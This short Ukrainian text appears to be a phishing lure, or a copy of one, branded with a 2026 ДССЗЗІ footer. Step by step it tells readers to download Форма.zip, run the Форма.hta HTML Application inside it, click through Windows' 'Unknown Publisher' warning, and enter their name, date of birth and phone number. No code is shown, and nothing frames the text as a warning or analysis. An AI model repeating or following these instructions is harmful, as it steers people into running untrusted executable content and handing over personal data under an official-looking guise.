 Внесення даних до Реєстру
1. Завантажте архів з HTML-формою, щоб заповнити дані за посиланням.
Recent download history
Форма.zip
219 KB • Done
Full download history
2. В архіві відкрийте HTML-форму подвійним клацанням миші:
Extract
Форма.zip
Home Share View Compressed Folder Tools
This PC › Downloads › Форма.zip
Name Type Compressed size Password ... Size
Форма.hta HTML Application 219 KB No
3. Windows попередить про відкриття файлу, необхідно погодитися
Open File - Security Warning
The publisher could not be verified. Are you sure you want to run this
software?
Name: ...bf3-4aae-8126-f4454f1b911f_Форма.zip.11f\Форма.hta
Publisher: Unknown Publisher
Type: HTML Application
From: C:\Users\user\AppData\Local\Temp\138fdef2-abf3-4aa...
Run Cancel
This file does not have a valid digital signature that verifies its
publisher. You should only run software from publishers you trust.
How can I decide what software to run?
4. Заповніть форму та надішліть її натисканням на кнопку
Форма внесення даних
Форма внесення даних до Реєстру
ПІБ:
Дата народження:
Номер телефону:
Внести дані
© 2026 ДССЗЗІ України